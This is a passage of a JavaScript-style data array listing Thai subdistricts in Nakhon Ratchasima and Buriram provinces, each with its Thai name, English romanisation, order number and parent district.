{ dspTH: 'เกษมทรัพย์',dspEN:'Kasem Sap',order:1660,ref:'ปักธงชัย'},
{ dspTH: 'บ่อปลาทอง',dspEN:'Bo Pla Thong',order:1661,ref:'ปักธงชัย'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1662,ref:'พิมาย'},
{ dspTH: 'สัมฤทธิ์',dspEN:'Samrit',order:1663,ref:'พิมาย'},
{ dspTH: 'โบสถ์',dspEN:'Bot',order:1664,ref:'พิมาย'},
{ dspTH: 'กระเบื้องใหญ่',dspEN:'Krabueang Yai',order:1665,ref:'พิมาย'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:1666,ref:'พิมาย'},
{ dspTH: 'รังกาใหญ่',dspEN:'Rang Ka Yai',order:1667,ref:'พิมาย'},
{ dspTH: 'ชีวาน',dspEN:'Chiwan',order:1668,ref:'พิมาย'},
{ dspTH: 'นิคมสร้างตนเอง',dspEN:'Nikhom Sang Ton-eng',order:1669,ref:'พิมาย'},
{ dspTH: 'กระชอน',dspEN:'Krachon',order:1670,ref:'พิมาย'},
{ dspTH: 'ดงใหญ่',dspEN:'Dong Yai',order:1671,ref:'พิมาย'},
{ dspTH: 'ธารละหลอด',dspEN:'Than Lalot',order:1672,ref:'พิมาย'},
{ dspTH: 'หนองระเวียง',dspEN:'Nong Rawiang',order:1673,ref:'พิมาย'},
{ dspTH: 'ห้วยแถลง',dspEN:'Huai Thalaeng',order:1674,ref:'ห้วยแถลง'},
{ dspTH: 'ทับสวาย',dspEN:'Thap Sawai',order:1675,ref:'ห้วยแถลง'},
{ dspTH: 'เมืองพลับพลา',dspEN:'Mueang Phlapphla',order:1676,ref:'ห้วยแถลง'},
{ dspTH: 'หลุ่งตะเคียน',dspEN:'Lung Takhian',order:1677,ref:'ห้วยแถลง'},
{ dspTH: 'หินดาด',dspEN:'Hin Dat',order:1678,ref:'ห้วยแถลง'},
{ dspTH: 'งิ้ว',dspEN:'Ngio',order:1679,ref:'ห้วยแถลง'},
{ dspTH: 'กงรถ',dspEN:'Kong Rot',order:1680,ref:'ห้วยแถลง'},
{ dspTH: 'หลุ่งประดู่',dspEN:'Lung Pradu',order:1681,ref:'ห้วยแถลง'},
{ dspTH: 'ตะโก',dspEN:'Tako',order:1682,ref:'ห้วยแถลง'},
{ dspTH: 'ห้วยแคน',dspEN:'Huai Khaen',order:1683,ref:'ห้วยแถลง'},
{ dspTH: 'ชุมพวง',dspEN:'Chum Phuang',order:1684,ref:'ชุมพวง'},
{ dspTH: 'ประสุข',dspEN:'Prasuk',order:1685,ref:'ชุมพวง'},
{ dspTH: 'ท่าลาด',dspEN:'Tha Lat',order:1686,ref:'ชุมพวง'},
{ dspTH: 'สาหร่าย',dspEN:'Sarai',order:1687,ref:'ชุมพวง'},
{ dspTH: 'ตลาดไทร',dspEN:'Talat Sai',order:1688,ref:'ชุมพวง'},
{ dspTH: 'ช่องแมว',dspEN:'Chong Maew',order:1689,ref:'ชุมพวง'},
{ dspTH: 'ขุย',dspEN:'Kui',order:1690,ref:'ชุมพวง'},
{ dspTH: 'โนนรัง',dspEN:'Non Rang',order:1691,ref:'ชุมพวง'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1692,ref:'ชุมพวง'},
{ dspTH: 'หนองหลัก',dspEN:'Nong Lak',order:1693,ref:'ชุมพวง'},
{ dspTH: 'ไพล',dspEN:'Plai',order:1694,ref:'ชุมพวง'},
{ dspTH: 'โนนตูม',dspEN:'Non Tum',order:1695,ref:'ชุมพวง'},
{ dspTH: 'โนนยอ',dspEN:'Non Yo',order:1696,ref:'ชุมพวง'},
{ dspTH: 'สูงเนิน',dspEN:'Sung Noen',order:1697,ref:'สูงเนิน'},
{ dspTH: 'เสมา',dspEN:'Sema',order:1698,ref:'สูงเนิน'},
{ dspTH: 'โคราช',dspEN:'Khorat',order:1699,ref:'สูงเนิน'},
{ dspTH: 'บุ่งขี้เหล็ก',dspEN:'Bung Khilek',order:1700,ref:'สูงเนิน'},
{ dspTH: 'โนนค่า',dspEN:'Non Kha',order:1701,ref:'สูงเนิน'},
{ dspTH: 'โค้งยาง',dspEN:'Khong Yang',order:1702,ref:'สูงเนิน'},
{ dspTH: 'มะเกลือเก่า',dspEN:'Makluea Kao',order:1703,ref:'สูงเนิน'},
{ dspTH: 'มะเกลือใหม่',dspEN:'Makluea Mai',order:1704,ref:'สูงเนิน'},
{ dspTH: 'นากลาง',dspEN:'Na Klang',order:1705,ref:'สูงเนิน'},
{ dspTH: 'หนองตะไก้',dspEN:'Nong Takai',order:1706,ref:'สูงเนิน'},
{ dspTH: 'กุดจิก',dspEN:'Kut Chik',order:1707,ref:'สูงเนิน'},
{ dspTH: 'ขามทะเลสอ',dspEN:'Kham Thale So',order:1708,ref:'ขามทะเลสอ'},
{ dspTH: 'โป่งแดง',dspEN:'Pong Daeng',order:1709,ref:'ขามทะเลสอ'},
{ dspTH: 'พันดุง',dspEN:'Phan Dung',order:1710,ref:'ขามทะเลสอ'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:1711,ref:'ขามทะเลสอ'},
{ dspTH: 'บึงอ้อ',dspEN:'Bueng O',order:1712,ref:'ขามทะเลสอ'},
{ dspTH: 'สีคิ้ว',dspEN:'Sikhio',order:1713,ref:'สีคิ้ว'},
{ dspTH: 'บ้านหัน',dspEN:'Ban Han',order:1714,ref:'สีคิ้ว'},
{ dspTH: 'กฤษณา',dspEN:'Kritsana',order:1715,ref:'สีคิ้ว'},
{ dspTH: 'ลาดบัวขาว',dspEN:'Lat Bua Khao',order:1716,ref:'สีคิ้ว'},
{ dspTH: 'หนองหญ้าขาว',dspEN:'Nong Ya Khao',order:1717,ref:'สีคิ้ว'},
{ dspTH: 'กุดน้อย',dspEN:'Kut Noi',order:1718,ref:'สีคิ้ว'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:1719,ref:'สีคิ้ว'},
{ dspTH: 'วังโรงใหญ่',dspEN:'Wang Rong Yai',order:1720,ref:'สีคิ้ว'},
{ dspTH: 'มิตรภาพ',dspEN:'Mittraphap',order:1721,ref:'สีคิ้ว'},
{ dspTH: 'คลองไผ่',dspEN:'Khlong Phai',order:1722,ref:'สีคิ้ว'},
{ dspTH: 'ดอนเมือง',dspEN:'Don Mueang',order:1723,ref:'สีคิ้ว'},
{ dspTH: 'หนองบัวน้อย',dspEN:'Nong Bua Noi',order:1724,ref:'สีคิ้ว'},
{ dspTH: 'ปากช่อง',dspEN:'Pak Chong',order:1725,ref:'ปากช่อง'},
{ dspTH: 'กลางดง',dspEN:'Klang Dong',order:1726,ref:'ปากช่อง'},
{ dspTH: 'จันทึก',dspEN:'Chanthuek',order:1727,ref:'ปากช่อง'},
{ dspTH: 'วังกะทะ',dspEN:'Wang Katha',order:1728,ref:'ปากช่อง'},
{ dspTH: 'หมูสี',dspEN:'Mu Si',order:1729,ref:'ปากช่อง'},
{ dspTH: 'หนองสาหร่าย',dspEN:'Nong Sarai',order:1730,ref:'ปากช่อง'},
{ dspTH: 'ขนงพระ',dspEN:'Khanong Phra',order:1731,ref:'ปากช่อง'},
{ dspTH: 'โป่งตาลอง',dspEN:'Pong Talong',order:1732,ref:'ปากช่อง'},
{ dspTH: 'คลองม่วง',dspEN:'Khlong Muang',order:1733,ref:'ปากช่อง'},
{ dspTH: 'หนองน้ำแดง',dspEN:'Nong Nam Daeng',order:1734,ref:'ปากช่อง'},
{ dspTH: 'วังไทร',dspEN:'Wang Sai',order:1735,ref:'ปากช่อง'},
{ dspTH: 'พญาเย็น',dspEN:'Phaya Yen',order:1736,ref:'ปากช่อง'},
{ dspTH: 'หนองบุนนาก',dspEN:'Nong Bunnak',order:1737,ref:'หนองบุญมาก'},
{ dspTH: 'สารภี',dspEN:'Saraphi',order:1738,ref:'หนองบุญมาก'},
{ dspTH: 'ไทยเจริญ',dspEN:'Thai Charoen',order:1739,ref:'หนองบุญมาก'},
{ dspTH: 'หนองหัวแรต',dspEN:'Nong Hua Raet',order:1740,ref:'หนองบุญมาก'},
{ dspTH: 'แหลมทอง',dspEN:'Laem Thong',order:1741,ref:'หนองบุญมาก'},
{ dspTH: 'หนองตะไก้',dspEN:'Nong Takai',order:1742,ref:'หนองบุญมาก'},
{ dspTH: 'ลุงเขว้า',dspEN:'Lung Khwao',order:1743,ref:'หนองบุญมาก'},
{ dspTH: 'หนองไม้ไผ่',dspEN:'Nong Mai Phai',order:1744,ref:'หนองบุญมาก'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1745,ref:'หนองบุญมาก'},
{ dspTH: 'แก้งสนามนาง',dspEN:'Kaeng Sanam Nang',order:1746,ref:'แก้งสนามนาง'},
{ dspTH: 'โนนสำราญ',dspEN:'Non Samran',order:1747,ref:'แก้งสนามนาง'},
{ dspTH: 'บึงพะไล',dspEN:'Bueng Phalai',order:1748,ref:'แก้งสนามนาง'},
{ dspTH: 'สีสุก',dspEN:'Si Suk',order:1749,ref:'แก้งสนามนาง'},
{ dspTH: 'บึงสำโรง',dspEN:'Bueng Samrong',order:1750,ref:'แก้งสนามนาง'},
{ dspTH: 'โนนแดง',dspEN:'Non Daeng',order:1751,ref:'โนนแดง'},
{ dspTH: 'โนนตาเถร',dspEN:'Non Ta Then',order:1752,ref:'โนนแดง'},
{ dspTH: 'สำพะเนียง',dspEN:'Sam Phaniang',order:1753,ref:'โนนแดง'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:1754,ref:'โนนแดง'},
{ dspTH: 'ดอนยาวใหญ่',dspEN:'Don Yao Yai',order:1755,ref:'โนนแดง'},
{ dspTH: 'วังน้ำเขียว',dspEN:'Wang Nam Khiao',order:1756,ref:'วังน้ำเขียว'},
{ dspTH: 'วังหมี',dspEN:'Wang Mi',order:1757,ref:'วังน้ำเขียว'},
{ dspTH: 'ระเริง',dspEN:'Raroeng',order:1758,ref:'วังน้ำเขียว'},
{ dspTH: 'อุดมทรัพย์',dspEN:'Udom Sap',order:1759,ref:'วังน้ำเขียว'},
{ dspTH: 'ไทยสามัคคี',dspEN:'Thai Samakkhi',order:1760,ref:'วังน้ำเขียว'},
{ dspTH: 'สำนักตะคร้อ',dspEN:'Samnak Takhro',order:1761,ref:'เทพารักษ์'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1762,ref:'เทพารักษ์'},
{ dspTH: 'บึงปรือ',dspEN:'Bueng Prue',order:1763,ref:'เทพารักษ์'},
{ dspTH: 'วังยายทอง',dspEN:'Wang Yai Thong',order:1764,ref:'เทพารักษ์'},
{ dspTH: 'เมืองยาง',dspEN:'Mueang Yang',order:1765,ref:'เมืองยาง'},
{ dspTH: 'กระเบื้องนอก',dspEN:'Krabueang Nok',order:1766,ref:'เมืองยาง'},
{ dspTH: 'ละหานปลาค้าว',dspEN:'Lahan Pla Khao',order:1767,ref:'เมืองยาง'},
{ dspTH: 'โนนอุดม',dspEN:'Non Udom',order:1768,ref:'เมืองยาง'},
{ dspTH: 'สระพระ',dspEN:'Sra Pra',order:1769,ref:'พระทองคำ'},
{ dspTH: 'มาบกราด',dspEN:'Mab Krad',order:1770,ref:'พระทองคำ'},
{ dspTH: 'พังเทียม',dspEN:'Phung Theam',order:1771,ref:'พระทองคำ'},
{ dspTH: 'ทัพรั้ง',dspEN:'Tup Rang',order:1772,ref:'พระทองคำ'},
{ dspTH: 'หนองหอย',dspEN:'Nong Hoi',order:1773,ref:'พระทองคำ'},
{ dspTH: 'ขุย',dspEN:'Kui',order:1774,ref:'ลำทะเมนชัย'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1775,ref:'ลำทะเมนชัย'},
{ dspTH: 'ช่องแมว',dspEN:'Chong Maew',order:1776,ref:'ลำทะเมนชัย'},
{ dspTH: 'ไพล',dspEN:'Plai',order:1777,ref:'ลำทะเมนชัย'},
{ dspTH: 'เมืองพะไล',dspEN:'Mueang Pa Lai',order:1778,ref:'บัวลาย'},
{ dspTH: 'โนนจาน',dspEN:'Non Jan',order:1779,ref:'บัวลาย'},
{ dspTH: 'บัวลาย',dspEN:'Bua Lai',order:1780,ref:'บัวลาย'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:1781,ref:'บัวลาย'},
{ dspTH: 'สีดา',dspEN:'Sri Da',order:1782,ref:'สีดา'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:1783,ref:'สีดา'},
{ dspTH: 'โนนประดู่',dspEN:'Non Pradoo',order:1784,ref:'สีดา'},
{ dspTH: 'สามเมือง',dspEN:'Sam Mueang',order:1785,ref:'สีดา'},
{ dspTH: 'หนองตาดใหญ่',dspEN:'Nong Tad Yai',order:1786,ref:'สีดา'},
{ dspTH: 'ช้างทอง',dspEN:'Chang Thong',order:1787,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1788,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'พระพุทธ',dspEN:'Phra Phut',order:1789,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:1790,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'หนองยาง',dspEN:'Nong Yang',order:1791,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:1792,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'อิสาณ',dspEN:'Isan',order:1793,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'เสม็ด',dspEN:'Samet',order:1794,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'บ้านบัว',dspEN:'Ban Bua',order:1795,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สะแกโพรง',dspEN:'Sakae Phrong',order:1796,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สวายจีก',dspEN:'Sawai Chik',order:1797,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1798,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'พระครู',dspEN:'Phra Khru',order:1799,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'ถลุงเหล็ก',dspEN:'Thalung Lek',order:1800,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'หนองตาด',dspEN:'Nong Tat',order:1801,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'ลุมปุ๊ก',dspEN:'Lumpuk',order:1802,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:1803,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'บัวทอง',dspEN:'Bua Thong',order:1804,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'ชุมเห็ด',dspEN:'Chum Het',order:1805,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'หลักเขต',dspEN:'Lak Khet',order:1806,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'สะแกซำ',dspEN:'Sakae Sam',order:1807,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'กลันทา',dspEN:'Kalantha',order:1808,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'กระสัง',dspEN:'Krasang',order:1809,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'เมืองฝาง',dspEN:'Mueang Fang',order:1810,ref:'เมืองบุรีรัมย์'},
{ dspTH: 'คูเมือง',dspEN:'Khu Mueang',order:1811,ref:'คูเมือง'},
{ dspTH: 'ปะเคียบ',dspEN:'Pakhiap',order:1812,ref:'คูเมือง'},
{ dspTH: 'บ้านแพ',dspEN:'Ban Phae',order:1813,ref:'คูเมือง'},
{ dspTH: 'พรสำราญ',dspEN:'Phon Samran',order:1814,ref:'คูเมือง'},
{ dspTH: 'หินเหล็กไฟ',dspEN:'Hin Lek Fai',order:1815,ref:'คูเมือง'},
{ dspTH: 'ตูมใหญ่',dspEN:'Tum Yai',order:1816,ref:'คูเมือง'},
{ dspTH: 'หนองขมาร',dspEN:'Nong Khaman',order:1817,ref:'คูเมือง'},
{ dspTH: 'กระสัง',dspEN:'Krasang',order:1818,ref:'กระสัง'},
{ dspTH: 'ลำดวน',dspEN:'Lamduan',order:1819,ref:'กระสัง'},
{ dspTH: 'สองชั้น',dspEN:'Song Chan',order:1820,ref:'กระสัง'},
{ dspTH: 'สูงเนิน',dspEN:'Sung Noen',order:1821,ref:'กระสัง'},
{ dspTH: 'หนองเต็ง',dspEN:'Nong Teng',order:1822,ref:'กระสัง'},
{ dspTH: 'เมืองไผ่',dspEN:'Mueang Phai',order:1823,ref:'กระสัง'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1824,ref:'กระสัง'},
{ dspTH: 'บ้านปรือ',dspEN:'Ban Prue',order:1825,ref:'กระสัง'},
{ dspTH: 'ห้วยสำราญ',dspEN:'Huai Samran',order:1826,ref:'กระสัง'},
{ dspTH: 'กันทรารมย์',dspEN:'Kanthararom',order:1827,ref:'กระสัง'},
{ dspTH: 'ศรีภูมิ',dspEN:'Si Phum',order:1828,ref:'กระสัง'},
{ dspTH: 'นางรอง',dspEN:'Nang Rong',order:1829,ref:'นางรอง'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:1830,ref:'นางรอง'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1831,ref:'นางรอง'},
{ dspTH: 'หนองโบสถ์',dspEN:'Nong Bot',order:1832,ref:'นางรอง'},
{ dspTH: 'หนองกง',dspEN:'Nong Kong',order:1833,ref:'นางรอง'},
{ dspTH: 'ถนนหัก',dspEN:'Thanon Hak',order:1834,ref:'นางรอง'},
{ dspTH: 'หนองไทร',dspEN:'Nong Sai',order:1835,ref:'นางรอง'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:1836,ref:'นางรอง'},
{ dspTH: 'บ้านสิงห์',dspEN:'Ban Sing',order:1837,ref:'นางรอง'},
{ dspTH: 'ลำไทรโยง',dspEN:'Lam Sai Yong',order:1838,ref:'นางรอง'},
{ dspTH: 'ทรัพย์พระยา',dspEN:'Sap Phraya',order:1839,ref:'นางรอง'},
{ dspTH: 'หนองยายพิมพ์',dspEN:'Nong Yai Phim',order:1840,ref:'นางรอง'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:1841,ref:'นางรอง'},
{ dspTH: 'ทุ่งแสงทอง',dspEN:'Thung Saeng Thong',order:1842,ref:'นางรอง'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:1843,ref:'นางรอง'},
{ dspTH: 'หนองกี่',dspEN:'Nong Ki',order:1844,ref:'หนองกี่'},
{ dspTH: 'เย้ยปราสาท',dspEN:'Yoei Prasat',order:1845,ref:'หนองกี่'},
{ dspTH: 'เมืองไผ่',dspEN:'Mueang Phai',order:1846,ref:'หนองกี่'},
{ dspTH: 'ดอนอะราง',dspEN:'Don Arang',order:1847,ref:'หนองกี่'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:1848,ref:'หนองกี่'},
{ dspTH: 'ทุ่งกระตาดพัฒนา',dspEN:'Thung Kratat Phatthana',order:1849,ref:'หนองกี่'},
{ dspTH: 'ทุ่งกระเต็น',dspEN:'Thung Kraten',order:1850,ref:'หนองกี่'},
{ dspTH: 'ท่าโพธิ์ชัย',dspEN:'Tha Pho Chai',order:1851,ref:'หนองกี่'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:1852,ref:'หนองกี่'},
{ dspTH: 'บุกระสัง',dspEN:'Bu Krasang',order:1853,ref:'หนองกี่'},
{ dspTH: 'ละหานทราย',dspEN:'Lahan Sai',order:1854,ref:'ละหานทราย'},
{ dspTH: 'ตาจง',dspEN:'Ta Chong',order:1855,ref:'ละหานทราย'},
{ dspTH: 'สำโรงใหม่',dspEN:'Samrong Mai',order:1856,ref:'ละหานทราย'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:1857,ref:'ละหานทราย'},
{ dspTH: 'หนองตะครอง',dspEN:'Nong Trakhrong',order:1858,ref:'ละหานทราย'},
{ dspTH: 'โคกว่าน',dspEN:'Khok Wan',order:1859,ref:'ละหานทราย'},
{ dspTH: 'ประโคนชัย',dspEN:'Prakhon Chai',order:1860,ref:'ประโคนชัย'},
{ dspTH: 'แสลงโทน',dspEN:'Salaeng Thon',order:1861,ref:'ประโคนชัย'},
{ dspTH: 'บ้านไทร',dspEN:'Ban Sai',order:1862,ref:'ประโคนชัย'},
{ dspTH: 'ละเวี้ย',dspEN:'Lawia',order:1863,ref:'ประโคนชัย'},
{ dspTH: 'จรเข้มาก',dspEN:'Chorakhe Mak',order:1864,ref:'ประโคนชัย'},
{ dspTH: 'ปังกู',dspEN:'Pang Ku',order:1865,ref:'ประโคนชัย'},
{ dspTH: 'โคกย่าง',dspEN:'Khok Yang',order:1866,ref:'ประโคนชัย'},
{ dspTH: 'โคกม้า',dspEN:'Khok Ma',order:1867,ref:'ประโคนชัย'},
{ dspTH: 'ไพศาล',dspEN:'Phaisan',order:1868,ref:'ประโคนชัย'},
{ dspTH: 'ตะโกตาพิ',dspEN:'Tako Taphi',order:1869,ref:'ประโคนชัย'},
{ dspTH: 'เขาคอก',dspEN:'Khao Khok',order:1870,ref:'ประโคนชัย'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:1871,ref:'ประโคนชัย'},
{ dspTH: 'โคกมะขาม',dspEN:'Khok Makham',order:1872,ref:'ประโคนชัย'},
{ dspTH: 'โคกตูม',dspEN:'Khok Tum',order:1873,ref:'ประโคนชัย'},
{ dspTH: 'ประทัดบุ',dspEN:'Prathat Bu',order:1874,ref:'ประโคนชัย'},
{ dspTH: 'สี่เหลี่ยม',dspEN:'Si Liam',order:1875,ref:'ประโคนชัย'},
{ dspTH: 'บ้านกรวด',dspEN:'Ban Kruat',order:1876,ref:'บ้านกรวด'},
{ dspTH: 'โนนเจริญ',dspEN:'Non Charoen',order:1877,ref:'บ้านกรวด'},
{ dspTH: 'หนองไม้งาม',dspEN:'Nong Mai Ngam',order:1878,ref:'บ้านกรวด'},
{ dspTH: 'ปราสาท',dspEN:'Prasat',order:1879,ref:'บ้านกรวด'},
{ dspTH: 'สายตะกู',dspEN:'Sai Taku',order:1880,ref:'บ้านกรวด'},
{ dspTH: 'หินลาด',dspEN:'Hin Lat',order:1881,ref:'บ้านกรวด'},
{ dspTH: 'บึงเจริญ',dspEN:'Bueng Charoen',order:1882,ref:'บ้านกรวด'},
{ dspTH: 'จันทบเพชร',dspEN:'Chanthop Phet',order:1883,ref:'บ้านกรวด'},
{ dspTH: 'เขาดินเหนือ',dspEN:'Khao Din Nuea',order:1884,ref:'บ้านกรวด'},
{ dspTH: 'พุทไธสง',dspEN:'Phutthaisong',order:1885,ref:'พุทไธสง'},
{ dspTH: 'มะเฟือง',dspEN:'Mafueang',order:1886,ref:'พุทไธสง'},
{ dspTH: 'บ้านจาน',dspEN:'Ban Chan',order:1887,ref:'พุทไธสง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:1888,ref:'พุทไธสง'},
{ dspTH: 'บ้านแวง',dspEN:'Ban Waeng',order:1889,ref:'พุทไธสง'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1890,ref:'พุทไธสง'},
{ dspTH: 'หายโศก',dspEN:'Hai Sok',order:1891,ref:'พุทไธสง'},
{ dspTH: 'ลำปลายมาศ',dspEN:'Lam Plai Mat',order:1892,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองคู',dspEN:'Nong Khu',order:1893,ref:'ลำปลายมาศ'},
{ dspTH: 'แสลงพัน',dspEN:'Salaeng Phan',order:1894,ref:'ลำปลายมาศ'},
{ dspTH: 'ทะเมนชัย',dspEN:'Thamen Chai',order:1895,ref:'ลำปลายมาศ'},
{ dspTH: 'ตลาดโพธิ์',dspEN:'Talat Pho',order:1896,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองกะทิง',dspEN:'Nong Kathing',order:1897,ref:'ลำปลายมาศ'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:1898,ref:'ลำปลายมาศ'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:1899,ref:'ลำปลายมาศ'},
{ dspTH: 'เมืองแฝก',dspEN:'Mueang Faek',order:1900,ref:'ลำปลายมาศ'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:1901,ref:'ลำปลายมาศ'},
{ dspTH: 'ผไทรินทร์',dspEN:'Phathairin',order:1902,ref:'ลำปลายมาศ'},
{ dspTH: 'โคกล่าม',dspEN:'Khok Lam',order:1903,ref:'ลำปลายมาศ'},
{ dspTH: 'หินโคน',dspEN:'Hin Khon',order:1904,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองบัวโคก',dspEN:'Nong Bua Khok',order:1905,ref:'ลำปลายมาศ'},
{ dspTH: 'บุโพธิ์',dspEN:'Bu Pho',order:1906,ref:'ลำปลายมาศ'},
{ dspTH: 'หนองโดน',dspEN:'Nong Don',order:1907,ref:'ลำปลายมาศ'},
{ dspTH: 'สตึก',dspEN:'Satuek',order:1908,ref:'สตึก'},
{ dspTH: 'นิคม',dspEN:'Nikhom',order:1909,ref:'สตึก'},
{ dspTH: 'ทุ่งวัง',dspEN:'Thung Wang',order:1910,ref:'สตึก'},
{ dspTH: 'เมืองแก',dspEN:'Mueang Kae',order:1911,ref:'สตึก'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:1912,ref:'สตึก'},
{ dspTH: 'ร่อนทอง',dspEN:'Ron Thong',order:1913,ref:'สตึก'},
{ dspTH: 'ดอนมนต์',dspEN:'Don Mon',order:1914,ref:'สตึก'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1915,ref:'สตึก'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:1916,ref:'สตึก'},
{ dspTH: 'สะแก',dspEN:'Sakae',order:1917,ref:'สตึก'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:1918,ref:'สตึก'},
{ dspTH: 'กระสัง',dspEN:'Krasang',order:1919,ref:'สตึก'},
{ dspTH: 'ปะคำ',dspEN:'Pakham',order:1920,ref:'ปะคำ'},
{ dspTH: 'ไทยเจริญ',dspEN:'Thai Charoen',order:1921,ref:'ปะคำ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1922,ref:'ปะคำ'},
{ dspTH: 'โคกมะม่วง',dspEN:'Khok Mamuang',order:1923,ref:'ปะคำ'},
{ dspTH: 'หูทำนบ',dspEN:'Hu Thamnop',order:1924,ref:'ปะคำ'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:1925,ref:'นาโพธิ์'},
{ dspTH: 'บ้านคู',dspEN:'Ban Khu',order:1926,ref:'นาโพธิ์'},
{ dspTH: 'บ้านดู่',dspEN:'Ban Du',order:1927,ref:'นาโพธิ์'},
{ dspTH: 'ดอนกอก',dspEN:'Don Kok',order:1928,ref:'นาโพธิ์'},
{ dspTH: 'ศรีสว่าง',dspEN:'Si Sawang',order:1929,ref:'นาโพธิ์'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:1930,ref:'หนองหงส์'},
{ dspTH: 'ห้วยหิน',dspEN:'Huai Hin',order:1931,ref:'หนองหงส์'},
{ dspTH: 'ไทยสามัคคี',dspEN:'Thai Samakkhi',order:1932,ref:'หนองหงส์'},
{ dspTH: 'หนองชัยศรี',dspEN:'Nong Chai Si',order:1933,ref:'หนองหงส์'},
{ dspTH: 'เสาเดียว',dspEN:'Sao Diao',order:1934,ref:'หนองหงส์'},
{ dspTH: 'เมืองฝ้าย',dspEN:'Mueang Fai',order:1935,ref:'หนองหงส์'},
{ dspTH: 'สระทอง',dspEN:'Sa Thong',order:1936,ref:'หนองหงส์'},
{ dspTH: 'จันดุม',dspEN:'Chan Dum',order:1937,ref:'พลับพลาชัย'},
{ dspTH: 'โคกขมิ้น',dspEN:'Khok Khamin',order:1938,ref:'พลับพลาชัย'},
{ dspTH: 'ป่าชัน',dspEN:'Pa Chan',order:1939,ref:'พลับพลาชัย'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:1940,ref:'พลับพลาชัย'},
{ dspTH: 'สำโรง',dspEN:'Samrong',order:1941,ref:'พลับพลาชัย'},
{ dspTH: 'ห้วยราช',dspEN:'Huai Rat',order:1942,ref:'ห้วยราช'},
{ dspTH: 'สามแวง',dspEN:'Sam Waeng',order:1943,ref:'ห้วยราช'},
{ dspTH: 'ตาเสา',dspEN:'Ta Sao',order:1944,ref:'ห้วยราช'},
{ dspTH: 'บ้านตะโก',dspEN:'Ban Tako',order:1945,ref:'ห้วยราช'},
{ dspTH: 'สนวน',dspEN:'Sanuan',order:1946,ref:'ห้วยราช'},
{ dspTH: 'โคกเหล็ก',dspEN:'Khok Lek',order:1947,ref:'ห้วยราช'},
{ dspTH: 'เมืองโพธิ์',dspEN:'Mueang Pho',order:1948,ref:'ห้วยราช'},
{ dspTH: 'ห้วยราชา',dspEN:'Huai Racha',order:1949,ref:'ห้วยราช'},
{ dspTH: 'โนนสุวรรณ',dspEN:'Non Suwan',order:1950,ref:'โนนสุวรรณ'},
{ dspTH: 'ทุ่งจังหัน',dspEN:'Thung Changhan',order:1951,ref:'โนนสุวรรณ'},
{ dspTH: 'โกรกแก้ว',dspEN:'Krok Kaeo',order:1952,ref:'โนนสุวรรณ'},
{ dspTH: 'ดงอีจาน',dspEN:'Dong I Chan',order:1953,ref:'โนนสุวรรณ'},
{ dspTH: 'ชำนิ',dspEN:'Chamni',order:1954,ref:'ชำนิ'},
{ dspTH: 'หนองปล่อง',dspEN:'Nong Plong',order:1955,ref:'ชำนิ'},
